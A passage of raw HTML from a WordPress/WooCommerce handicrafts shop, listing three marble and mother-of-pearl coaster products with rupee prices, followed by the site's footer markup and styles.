<a href="https://adindianessence.com/product-tag/christmas/" class="tag-cloud-link tag-link-133 tag-link-position-9" style="font-size: 13.793103448276pt;" aria-label="Christmas (5 products)">Christmas</a>
<a href="https://adindianessence.com/product-tag/coaster/" class="tag-cloud-link tag-link-129 tag-link-position-10" style="font-size: 15.844827586207pt;" aria-label="coaster (8 products)">coaster</a>
<a href="https://adindianessence.com/product-tag/coasters/" class="tag-cloud-link tag-link-97 tag-link-position-11" style="font-size: 11.620689655172pt;" aria-label="coasters (3 products)">coasters</a>
<a href="https://adindianessence.com/product-tag/cream/" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 13.793103448276pt;" aria-label="cream (5 products)">cream</a>
<a href="https://adindianessence.com/product-tag/cutlery/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="cutlery (1 product)">cutlery</a>
<a href="https://adindianessence.com/product-tag/decor/" class="tag-cloud-link tag-link-256 tag-link-position-14" style="font-size: 12.827586206897pt;" aria-label="decor (4 products)">decor</a>
<a href="https://adindianessence.com/product-tag/decorations/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 12.827586206897pt;" aria-label="decorations (4 products)">decorations</a>
<a href="https://adindianessence.com/product-tag/dining/" class="tag-cloud-link tag-link-173 tag-link-position-16" style="font-size: 19.224137931034pt;" aria-label="dining (16 products)">dining</a>
<a href="https://adindianessence.com/product-tag/dining-accessories/" class="tag-cloud-link tag-link-447 tag-link-position-17" style="font-size: 14.637931034483pt;" aria-label="dining accessories (6 products)">dining accessories</a>
<a href="https://adindianessence.com/product-tag/divine/" class="tag-cloud-link tag-link-226 tag-link-position-18" style="font-size: 12.827586206897pt;" aria-label="divine (4 products)">divine</a>
<a href="https://adindianessence.com/product-tag/diya/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 16.931034482759pt;" aria-label="diya (10 products)">diya</a>
<a href="https://adindianessence.com/product-tag/festive/" class="tag-cloud-link tag-link-157 tag-link-position-20" style="font-size: 14.637931034483pt;" aria-label="festive (6 products)">festive</a>
<a href="https://adindianessence.com/product-tag/floral/" class="tag-cloud-link tag-link-286 tag-link-position-21" style="font-size: 14.637931034483pt;" aria-label="floral (6 products)">floral</a>
<a href="https://adindianessence.com/product-tag/flower/" class="tag-cloud-link tag-link-247 tag-link-position-22" style="font-size: 12.827586206897pt;" aria-label="flower (4 products)">flower</a>
<a href="https://adindianessence.com/product-tag/glass/" class="tag-cloud-link tag-link-132 tag-link-position-23" style="font-size: 19.224137931034pt;" aria-label="glass (16 products)">glass</a>
<a href="https://adindianessence.com/product-tag/glow/" class="tag-cloud-link tag-link-174 tag-link-position-24" style="font-size: 12.827586206897pt;" aria-label="glow (4 products)">glow</a>
<a href="https://adindianessence.com/product-tag/gold/" class="tag-cloud-link tag-link-117 tag-link-position-25" style="font-size: 19.224137931034pt;" aria-label="gold (16 products)">gold</a>
<a href="https://adindianessence.com/product-tag/green/" class="tag-cloud-link tag-link-120 tag-link-position-26" style="font-size: 15.241379310345pt;" aria-label="green (7 products)">green</a>
<a href="https://adindianessence.com/product-tag/idol/" class="tag-cloud-link tag-link-363 tag-link-position-27" style="font-size: 13.793103448276pt;" aria-label="idol (5 products)">idol</a>
<a href="https://adindianessence.com/product-tag/inlay-work/" class="tag-cloud-link tag-link-128 tag-link-position-28" style="font-size: 12.827586206897pt;" aria-label="inlay work (4 products)">inlay work</a>
<a href="https://adindianessence.com/product-tag/kitchen/" class="tag-cloud-link tag-link-145 tag-link-position-29" style="font-size: 10.172413793103pt;" aria-label="kitchen (2 products)">kitchen</a>
<a href="https://adindianessence.com/product-tag/light/" class="tag-cloud-link tag-link-161 tag-link-position-30" style="font-size: 18.620689655172pt;" aria-label="light (14 products)">light</a>
<a href="https://adindianessence.com/product-tag/marble/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 19.224137931034pt;" aria-label="marble (16 products)">marble</a>
<a href="https://adindianessence.com/product-tag/metal/" class="tag-cloud-link tag-link-211 tag-link-position-32" style="font-size: 14.637931034483pt;" aria-label="metal (6 products)">metal</a>
<a href="https://adindianessence.com/product-tag/mother-of-pearl/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 14.637931034483pt;" aria-label="mother of pearl (6 products)">mother of pearl</a>
<a href="https://adindianessence.com/product-tag/paper-weight/" class="tag-cloud-link tag-link-139 tag-link-position-34" style="font-size: 14.637931034483pt;" aria-label="paper weight (6 products)">paper weight</a>
<a href="https://adindianessence.com/product-tag/pink/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 14.637931034483pt;" aria-label="pink (6 products)">pink</a>
<a href="https://adindianessence.com/product-tag/prayer/" class="tag-cloud-link tag-link-224 tag-link-position-36" style="font-size: 15.844827586207pt;" aria-label="prayer (8 products)">prayer</a>
<a href="https://adindianessence.com/product-tag/precious/" class="tag-cloud-link tag-link-103 tag-link-position-37" style="font-size: 14.637931034483pt;" aria-label="precious (6 products)">precious</a>
<a href="https://adindianessence.com/product-tag/puja/" class="tag-cloud-link tag-link-223 tag-link-position-38" style="font-size: 20.068965517241pt;" aria-label="puja (19 products)">puja</a>
<a href="https://adindianessence.com/product-tag/quartz/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 14.637931034483pt;" aria-label="quartz (6 products)">quartz</a>
<a href="https://adindianessence.com/product-tag/rare/" class="tag-cloud-link tag-link-180 tag-link-position-40" style="font-size: 13.793103448276pt;" aria-label="rare (5 products)">rare</a>
<a href="https://adindianessence.com/product-tag/sculpture/" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 13.793103448276pt;" aria-label="sculpture (5 products)">sculpture</a>
<a href="https://adindianessence.com/product-tag/sustainable/" class="tag-cloud-link tag-link-331 tag-link-position-42" style="font-size: 11.620689655172pt;" aria-label="sustainable (3 products)">sustainable</a>
<a href="https://adindianessence.com/product-tag/table-top/" class="tag-cloud-link tag-link-253 tag-link-position-43" style="font-size: 14.637931034483pt;" aria-label="table top (6 products)">table top</a>
<a href="https://adindianessence.com/product-tag/white/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.844827586207pt;" aria-label="white (8 products)">white</a>
<a href="https://adindianessence.com/product-tag/wood/" class="tag-cloud-link tag-link-142 tag-link-position-45" style="font-size: 16.448275862069pt;" aria-label="wood (9 products)">wood</a></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://adindianessence.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://adindianessence.com/shop/" class="breadcrumb-link breadcrumb-link-last">
					Shop				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;coasters&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products grid-masonry wd-grid-f-col grid-columns-3 elements-grid pagination-more-btn title-line-one" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-tiled wd-col product-grid-item product type-product post-9537 status-publish instock product_cat-cutlery-and-more product_cat-magic-of-the-pearls product_cat-precious-gems product_tag-black-marble product_tag-coasters product_tag-inlay-work product_tag-mandala product_tag-peace product_tag-spiritual product_tag-turquoise has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9537">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/cutlery-and-more/ancient-blue-inlay-coasters/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/02/item-437-430x323.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/02/item-437-430x323.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-150x113.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-700x525.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-400x300.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-1067x800.jpg 1067w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-768x576.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-1536x1152.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/02/item-437-860x645.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/02/item-437.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9537" data-product_sku="MANMARCOAD4" aria-label="Add to cart: &ldquo;Ancient turquoise inlay coasters&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/cutlery-and-more/ancient-blue-inlay-coasters/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9537"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="defeeee4b2" data-product-id="9537" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/cutlery-and-more/ancient-blue-inlay-coasters/">Ancient turquoise inlay coasters</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/cutlery-and-more/" rel="tag">Cutlery and more</a>, <a href="https://adindianessence.com/product-category/magic-of-the-pearls/" rel="tag">Magic of the Pearls</a>, <a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</bdi></span></span>

		
				
			</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-tiled wd-col product-grid-item product type-product post-9524 status-publish instock product_cat-cutlery-and-more product_cat-precious-gems product_tag-black-and-white product_tag-coasters product_tag-flower product_tag-inlay-work product_tag-lotus product_tag-marble product_tag-octagonal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9524">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/cutlery-and-more/lotus-inlay-coasters/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/02/item-440-430x323.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/02/item-440-430x323.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-150x113.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-700x525.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-400x300.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-1067x800.jpg 1067w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-768x576.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-1536x1152.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/02/item-440-860x645.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/02/item-440.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9524" data-product_sku="LOT MARCOA23" aria-label="Add to cart: &ldquo;Lotus inlay coasters&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/cutlery-and-more/lotus-inlay-coasters/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9524"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="defeeee4b2" data-product-id="9524" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/cutlery-and-more/lotus-inlay-coasters/">Lotus inlay coasters</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/cutlery-and-more/" rel="tag">Cutlery and more</a>, <a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</bdi></span></span>

		
				
			</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-tiled wd-col product-grid-item product type-product post-9235 status-publish last instock product_cat-cutlery-and-more product_tag-coasters product_tag-cream product_tag-dining product_tag-glow product_tag-mother-of-pearl has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/cutlery-and-more/mother-of-pearl-coasters/" class="product-image-link">
			<img loading="lazy" width="430" height="287" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-251-430x287.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-251-430x287.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-700x467.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-400x267.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-1200x800.jpg 1200w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-768x512.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-1536x1024.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-251-860x573.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-251.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9235" data-product_sku="WMOPCOA05" aria-label="Add to cart: &ldquo;Mother of pearl coasters&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/cutlery-and-more/mother-of-pearl-coasters/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9235"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="defeeee4b2" data-product-id="9235" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/cutlery-and-more/mother-of-pearl-coasters/">Mother of pearl coasters</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/cutlery-and-more/" rel="tag">Cutlery and more</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,050.00</bdi></span></span>

		
				
			</div>
</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8744-css" href="https://adindianessence.com/wp-content/uploads/elementor/css/post-8744.css?ver=1705946667" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8744" class="elementor elementor-8744" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52c84962 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52c84962" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d58d9d4" data-id="7d58d9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63868e1 footersection elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="63868e1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://adindianessence.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Free Shipping					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Free Shipping All Over India					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e00e65 footersection elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6e00e65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fab fa-expeditedssl"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Secure Payment					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Easy, Secure Payment Methods					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-440e01c footersection elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="440e01c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-headset"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Dedicated Support					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Quick response 24/7					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ad75b footersection elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="18ad75b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-dollar-sign"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Money Back					</span>
				</h3>
									<p class="elementor-icon-box-description">
						30 Days Money Back Guarantee					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d5990f3 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5990f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76145c2" data-id="76145c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c99a073 elementor-widget elementor-widget-image" data-id="c99a073" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://adindianessence.com">
							<img fetchpriority="high" fetchpriority="high" width="300" height="300" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-8803 wd-lazy-load wd-lazy-fade" alt="invoice logo" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" data-srcset="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png 300w, https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo-150x150.png 150w" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ded4d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ded4d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://adindianessence.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/+919818407552">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+91 98184 07552</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@adindianessence.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@adindianessence.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">India, Delhi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-461639a" data-id="461639a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b214e6 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b214e6" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://adindianessence.com/">
																						
															USEFULL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/shop/">
																												
																			New Arrivals									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/product-category/reverence/">
																												
																			Reverence									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/product-category/cutlery-and-more/">
																												
																			CUTLERY AND MORE									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/product-category/papier-mache/">
																												
																			 Papier Mache									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/track-my-order/">
																												
																			Track My Order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/my-account/">
																												
																			My Account									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/my-account/orders/">
																												
																			Your Order									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9d8f30" data-id="e9d8f30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b15b8ce elementor-widget elementor-widget-wd_extra_menu_list" data-id="b15b8ce" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/returns-and-exchanges/">
																												
																			Returns &amp; Exchange									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/terms-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/sitemap/">
																												
																			Sitemap									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/about-us/">
																												
																			About Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71e2a05" data-id="71e2a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-980346b elementor-widget elementor-widget-heading" data-id="980346b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fd4b8e2 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fd4b8e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 